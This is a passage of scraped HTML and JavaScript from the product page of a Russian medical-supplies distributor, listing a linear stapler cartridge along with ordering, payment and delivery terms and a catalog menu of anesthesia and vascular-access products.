	Если Вы предпочитаете стандартный режим оформления заказа, Вам нужно будет заполнить все необходимые поля на последовательных этапах: адрес доставки, выбор способа доставки, оплаты и Ваши контактные данные. Мы рекомендуем добавить комментарий к заказу, где можно указать дополнительную информацию. Завершите оформление заказа, нажав кнопку "Оформить заказ".
</p>												</div>
																																																																																																																																																																																																																																																						<div class="tab-pane payment " id="payment">
																										<p>
	 Мы всегда стремимся обеспечить удобство сотрудничества на каждом этапе и удовлетворить Ваши ожидания. Это также относится к этапу оплаты.
</p>
<p style="font-weight: 600;">
	 Мы предлагаем удобные способы оплаты, которые соответствуют Вашим предпочтениям и особенностям Вашей организации. Мы готовы работать с Вами, предоставляя гибкость в вопросах оплаты, чтобы обеспечить Вам максимальное удобство.
</p>
<p>
 <h6 style="font-size: 20px">Для коммерческих организаций</h6>
	Оплата производится посредством безналичного расчёта на основании <b style="font-weight: 600;">договора и/или счёта-оферты.</b> Условия договора согласуются в индивидуальном порядке.
</p>												</div>
																																																																																																																																																																																																																																																						<div class="tab-pane delivery " id="delivery">
																										<p>
	Доставка продукции производится по  указанному адресу доставки, либо до терминала выбранной Вами транспортной компании. Условия доставки  согласовываются в индивидуальном порядке с Вашим персональным менеджером.
</p>
   <p>
   Возможен самовывоз продукции со складов компании «РомФарма-Юг» в городах Пятигорск и Краснодар.
   </p>												</div>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																										</div>
						</div>
																																																																																				<div class="gifts">
</div>
																																				<div class="ordered-block goods">
							
													</div>
																																												</div>
		<div class="left_block sticky-sidebar-custom product-side">
						
										<div class="side-block side-block--feedback rounded2 bordered box-shadow colored_theme_hover_bg-block">
					<div class="side-block__top text-center">
						<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="58" height="56" viewBox="0 0 58 56"><path  data-name="Rounded Rectangle 704 copy 6" class="cls-1" d="M1592,2335v32h-53.23c-3.39-.04-4.76-1.41-4.77-4.75V2335l1-2,9.56-6.8,1.56,1.25-9.59,6.89,26.47,18.72,26.47-18.72-9.59-6.89,1.56-1.25,9.56,6.8Zm-2,1.41c-0.81.58-1.84,1.33-3,2.16h0c-6.09,4.39-16.19,11.62-20.96,14.89a7.139,7.139,0,0,0-.64.5,3.413,3.413,0,0,1-2.4,1.04,3.259,3.259,0,0,1-2.38-1.03,5.842,5.842,0,0,0-.58-0.44c-4.71-3.27-14.9-10.57-21.04-14.97-1.16-.83-2.2-1.58-3-2.15V2362a3.075,3.075,0,0,0,.21,1.1c0.8-.68,1.79-1.53,2.9-2.48,3.2-2.75,7.47-6.4,11.45-9.82l1.76,1.24-11.61,9.93-3.11,2.67a3,3,0,0,0,1.4.36h48a3,3,0,0,0,1.4-.36l-3.11-2.67-11.61-9.93,1.76-1.24c3.98,3.42,8.25,7.07,11.45,9.82h0c1.11,0.95,2.1,1.8,2.89,2.48a2.879,2.879,0,0,0,.22-1.1v-25.59Zm-2.77,30.59H1592v-4.77C1591.99,2365.58,1590.63,2366.96,1587.23,2367ZM1565,2340a2,2,0,1,1-2-2A2.006,2.006,0,0,1,1565,2340Zm3.28-14.31c-3.51,3.51-4.19,3.1-4.28,7.31a1,1,0,0,1-2,0c0.01-4.41,1.2-5.46,4.76-8.68,1.54-1.46,3.23-3.28,3.25-5.45,0.03-4.16-3.42-5.9-6.64-5.92-4.07-.03-6.28,1.85-7.07,5.15a6.009,6.009,0,0,0-.3,1.9h0a1,1,0,0,1-1.99.03h-0.02a7.332,7.332,0,0,1,.61-3.04c1.24-3.67,4.34-5.98,8.89-5.98,4.65,0,8.5,2.89,8.5,7.73C1571.99,2321.88,1570.42,2323.68,1568.28,2325.69Z" transform="translate(-1534 -2311)"/><path class="op-cls" d="M1539,2338l23.94,16,24.06-16v24h-48v-24Z" transform="translate(-1534 -2311)"/></svg></i>						<div class="side-block__text side-block__text--small">
							<p class="introtext">Нужна консультация?</p>
Наши специалисты ответят на любой интересующий вопрос						</div>
					</div>
					<div class="side-block__bottom side-block__bottom--last">
						<span class="btn btn-lg btn-transparent round-ignore btn-wide font_upper animate-load colored_theme_hover_bg-el has-ripple" data-event="jqm" data-param-form_id="ASK" data-name="ask">Задать вопрос</span>
					</div>
				</div>
					</div>
	</div>
		<script>
			BX.Currency.setCurrencies([{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# &#8381;','DEC_POINT':'.','THOUSANDS_SEP':'&nbsp;','DECIMALS':2,'THOUSANDS_VARIANT':'B','HIDE_ZERO':'Y'}}]);
		</script>
	<script>
	viewItemCounter('910','BASE');
	var viewedCounter = {
		path: '/bitrix/components/bitrix/catalog.element/ajax.php',
		params: {
			AJAX: 'Y',
			SITE_ID: "s1",
			PRODUCT_ID: "910",
			PARENT_ID: "910"
		}
	};
	BX.ready(
		BX.defer(function(){
			$('body').addClass('detail_page');
			BX.ajax.post(
				viewedCounter.path,
				viewedCounter.params
			);
		})
	);
</script>
<!--'start_frame_cache_des'--><script>
	insertElementStoreBlock = function(html){
		try{
			if(
				typeof map === 'object' &&
				map && typeof map.destroy === 'function'
			){
				// there is a map on the page
				map.destroy();
			}
		}catch(e){}
		html = html.replace('this.parentNode.removeChild(script);', 'try{this.parentNode.removeChild(script);} catch(e){}');
		html = html.replace('(document.head || document.documentElement).appendChild(script);', '(typeof ymaps === \'undefined\') && (document.head || document.documentElement).appendChild(script);');
		$('.stores .stores_tab').html(html);
		if($('.stores .stores_tab').siblings('.ordered-block__title').length){
			if($('.stores > .ordered-block__title + .stores-title').length){
				$('.stores > .ordered-block__title + .stores-title').remove();
			}
			$('.stores .stores_tab .stores-title').insertAfter($('.stores .stores_tab').siblings('.ordered-block__title'));
		}
	}
	setElementStore = function(check, oid){
		if(typeof check !== 'undefined' && check == "Y")
			return;
		if($('.stores_tab').length )
		{
			var objUrl = parseUrlQuery(),
				oidValue = '',
				add_url = '';
			if('clear_cache' in objUrl)
			{
				if(objUrl.clear_cache == 'Y')
					add_url = '?clear_cache=Y';
			}
			if('oid' in objUrl)
			{
				if(parseInt(objUrl.oid)>0)
					oidValue = objUrl.oid;
			}
			if(typeof oid !== 'undefined' && parseInt(oid)>0)
			{
				oidValue = oid;
			}
			if(oidValue)
			{
				if(add_url)
					add_url +='&oid='+oidValue;
				else
					add_url ='?oid='+oidValue;
			}
			$.ajax({
				type:"POST",
				url:arMaxOptions['SITE_DIR']+"ajax/productStoreAmount.php"+add_url,
				data:{'USE_STORE_PHONE':'Y','SCHEDULE':'','USE_MIN_AMOUNT':'N','MIN_AMOUNT':'10','ELEMENT_ID':910,'STORE_PATH':'/contacts/stores/#store_id#/','MAIN_TITLE':'Наличие на складах','MAX_AMOUNT':'20','USE_ONLY_MAX_AMOUNT':'Y','SHOW_EMPTY_STORE':'Y','SHOW_GENERAL_STORE_INFORMATION':'N','USER_FIELDS':['','UF_CATALOG_ICON',''],'FIELDS':['',''],'STORES_FILTER_ORDER':'SORT_ASC','STORES_FILTER':'TITLE','STORES':[],'SET_ITEMS':[],'OFFERS_ID':[],'USE_STORES':false,'SITE_ID':'s1'},
				success: function(html){
					if(html.indexOf('new ymaps.Map') !== -1){
						// there is a map in response
						if(typeof setElementStore.mapListner === 'undefined'){
							setElementStore.wait = false;
							/*window.addEventListener('message', setElementStore.mapListner = function(event){
								if(typeof event.data === 'string'){
									if(
										event.data.indexOf('ready') !== -1 &&
										event.origin.indexOf('maps.ya') !== -1
									){*/
										// message ready recieved from yandex maps
										setTimeout(function(){
											if(typeof setElementStore.lastHtml !== 'undefined'){
												// insert the last
												insertElementStoreBlock(setElementStore.lastHtml);
												delete setElementStore.lastHtml;
											}
											else{
												setElementStore.wait = false;
											}
										}, 50);
									/*}
								}
							});*/
						}
						if(setElementStore.wait){
							// save response until not ready
							setElementStore.lastHtml = html;
						}
						else{
							// insert the first
							setElementStore.wait = true;
							insertElementStoreBlock(html);
						}
					}
					else{
						// there is no a map on the page
						insertElementStoreBlock(html);
					}
				}
			});
		}
	}
	BX.ready(
		BX.defer(function(){
							setElementStore('');
					})
	);
</script>
<!--'end_frame_cache_des'--></div>		</div>
		
				<script>
			if(!$('.js_seo_title').length)
				$('<span class="js_seo_title" style="display:none;"></span>').appendTo($('body'));
			BX.addCustomEvent(window, "onAjaxSuccess", function(e){
				var arAjaxPageData = 
{'TITLE':'Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B',
'WINDOW_TITLE':'Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B - РомФарма Юг - медицинские расходные материалы',
'NAV_CHAIN':'<div class=\"breadcrumbs swipeignore\" itemscope=\"\" itemtype=\"http://schema.org/BreadcrumbList\"><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_0\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/\" title=\"Главная\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Главная<\/span><meta itemprop=\"position\" content=\"1\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item\" id=\"bx_breadcrumb_1\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link\" href=\"/catalog/\" title=\"Каталог\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Каталог<\/span><meta itemprop=\"position\" content=\"2\"><\/a><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_2\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/khirurgiya/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Хирургия<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"3\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/anestiziologiya_i_reanimatsiya/\">Анестезиология и реанимация<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/obshebolnichniye-medizdeliya/\">Общебольничные медизделия<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/urologiya/\">Урология<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_3\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Сшивающие аппараты и кассеты<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"4\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/klipapplikatory/\">Клипаппликаторы<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/klipsy-ligiruyushchie/\">Клипсы лигирующие<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/aspiratsiya-i-drenirovanie/\">Аспирация и дренирование<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/maloinvazivnaya-khirurgiya/\">Малоинвазивная хирургия<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/skalpeli-i-lezviya/\">Скальпели и лезвия<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/plastiny-patsienta/\">Пластины пациента<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/kozhnye-steplery/\">Кожные степлеры<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/\">Ручки держатели для хирургических лезвий<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/katetery-tipa-fogarti/\">Катетеры типа Фогарти<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/\">Устройства для защиты раны<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_4\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Линейные сшивающие аппараты и кассеты<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"5\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/\"> Линейные сшивающе-режущие аппараты и кассеты<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/\">Эндоскопические линейные сшивающие аппараты и кассеты<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/\"> Циркулярные сшивающие аппараты<\/a><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/\">Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><div class=\"breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block\" id=\"bx_breadcrumb_5\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><a class=\"breadcrumbs__link colored_theme_hover_bg-el-svg\" href=\"/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/\" itemprop=\"item\"><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Кассеты к линейным сшивающим аппаратам<\/span><span class=\"breadcrumbs__arrow-down colored_theme_hover_bg-el-svg\"><i class=\"svg inline  svg-inline-arrow\" aria-hidden=\"true\" ><svg xmlns=\"http://www.w3.org/2000/svg\" width=\"5\" height=\"3\" viewBox=\"0 0 5 3\"><path class=\"cls-1\" d=\"M250,80h5l-2.5,3Z\" transform=\"translate(-250 -80)\"/><\/svg><\/i><\/span><meta itemprop=\"position\" content=\"6\"><\/a><div class=\"breadcrumbs__dropdown-wrapper\"><div class=\"breadcrumbs__dropdown rounded3\"><a class=\"breadcrumbs__dropdown-item dark_link font_xs\" href=\"/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty/\">Линейные сшивающие аппараты<\/a><\/div><\/div><\/div><span class=\"breadcrumbs__separator\">&mdash;<\/span><span class=\"breadcrumbs__item\" itemprop=\"itemListElement\" itemscope itemtype=\"http://schema.org/ListItem\"><link href=\"/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/kassety-k-lineynym-sshivayushchim-apparatam/kasseta_pryamaya_k_lineynym_sshivayushchim_apparatam_sinyaya_1847-VLS60B-B/\" itemprop=\"item\" /><span><span itemprop=\"name\" class=\"breadcrumbs__item-name font_xs\">Кассета прямая к линейным сшивающим аппаратам, синяя, длина шва 60 мм, высота скобы 3,8 мм (уп. 6 шт.) 1847-VLS60B-B<\/span><meta itemprop=\"position\" content=\"7\"><\/span><\/span><\/div>'
};
				//set title from offers
				if(typeof ItemObj == 'object' && Object.keys(ItemObj).length)
				{
					if('TITLE' in ItemObj && ItemObj.TITLE)
					{
						arAjaxPageData.TITLE = ItemObj.TITLE;
						arAjaxPageData.WINDOW_TITLE = ItemObj.WINDOW_TITLE;
					}
				}
				if (arAjaxPageData.TITLE)
					$('h1').html(arAjaxPageData.TITLE);
				if (arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE)
				{
					$('.js_seo_title').html(arAjaxPageData.WINDOW_TITLE || arAjaxPageData.TITLE); //seo fix for spec symbol
					BX.ajax.UpdateWindowTitle($('.js_seo_title').html());
				}
				if (arAjaxPageData.NAV_CHAIN)
					BX.ajax.UpdatePageNavChain(arAjaxPageData.NAV_CHAIN);
				$('.catalog_detail input[data-sid="PRODUCT_NAME"]').attr('value', $('h1').html());
			});
		</script>
					</div>
				<div class="left_block sticky-sidebar">
	<div class="sticky-sidebar__inner">
										<div class="menu_top_block catalog_block">
					<div class="slide-block">
				<div class="slide-block__head title-menu font-bold colored_theme_hover_bg-block darken font_upper_md" data-id="MENU">
					<i class="svg inline  svg-inline-catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>					Каталог					<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>				</div>
				<div class="slide-block__body">
				<ul class="menu dropdown">
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/anestiziologiya_i_reanimatsiya/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Анестезиология и реанимация</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown">
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/c10/50_50_1/togbtr36b1f5gb1hoevgdtxx5fmgtgnm.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Обеспечение проходимости дыхательных путей" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/">
										<span>Обеспечение проходимости дыхательных путей</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_endotrakhealnye/"><span>Эндотрахеальные трубки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/klinki_dlya_laringoskopa/"><span>Клинки для ларингоскопа</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/endobronkhialnye_trubki/"><span>Трубки эндобронхиальные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/trubki_trakheostomicheskie/"><span> Трубки трахеостомические</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/zakrytye-aspiratsionnye-sistemy-zas/"><span>Закрытые аспирационные системы (ЗАС)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/katetery-aspiratsionnye-trakheobronkhialnye/"><span>Катетеры аспирационные трахеобронхиальные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/vozdukhovody/"><span>Воздуховоды</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/obespechenie_prokhodimosti_dykhatelnykh_putey/maski-laringealnye/"><span>Маски ларингеальные</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/a2f/50_50_1/6vbhdo5mtrqcatgw5cyv90t3dvpj7b74.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Регионарная анестезия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/">
										<span>Регионарная анестезия</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igly-spinalnye/"><span>Иглы спинальные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/igla-dlya-epiduralnoy-anestezii-tuohy-tuokhi/"><span>Игла для эпидуральной анестезии Tuohy (Туохи)</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabory-dlya-epiduralnoy-anestezii/"><span>Наборы для эпидуральной анестезии</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/regionarnaya-anesteziya/nabor-dlya-spinalnoepiduralnoy-kombinirovannoy-anestezii/"><span>Набор для спинально-эпидуральной (комбинированной) анестезии</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fb1/50_50_1/lj3tv3z476jbchi3ojhrxmrm04tiqmim.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Инфузионная терапия" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/">
										<span>Инфузионная терапия</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/pompy-infuzionnye/"><span>Помпы инфузионные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/konnektory-bezygolnye/"><span>Коннекторы безыгольные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/zaglushki-infuzionnye/"><span>Заглушки инфузионные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/linii-infuzionnye/"><span>Линии инфузионные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/krany-infuzionnye-tryekhkhodovye/"><span>Краны инфузионные трёхходовые</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/infuzionnaya-terapiya/filtrkanyuli-aspiratsionnye/"><span>Фильтр-канюли аспирационные</span></a>
												</li>
																					</ul>
																	</li>
																							<li class="has-child ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/cd1/50_50_1/jn1xq06k6xms5imdqcs3f7hqhjpqdy4d.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сосудистый доступ" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/">
										<span>Сосудистый доступ</span>
																					<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>											<span class="toggle_block"></span>
																			</a>
																			<ul class="dropdown">
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/iglybabochki/"><span>Иглы-бабочки</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/igly-gubera/"><span>Иглы Губера</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/kateter-pupochnyy/"><span>Катетер пупочный</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/zhguty-venoznye/"><span>Жгуты венозные</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/perifericheskie-venoznye-katetery/"><span>Периферические венозные катетеры</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/nabory-dlya-kateterizatsii-tsentralnykh-ven/"><span>Наборы для катетеризации центральных вен</span></a>
												</li>
																							<li class="menu_item ">
													<a class="parent1 section1" href="/catalog/anestiziologiya_i_reanimatsiya/sosudistyy-dostup/katetery-dlya-gemodializa/"><span>Катетеры для гемодиализа</span></a>
												</li>
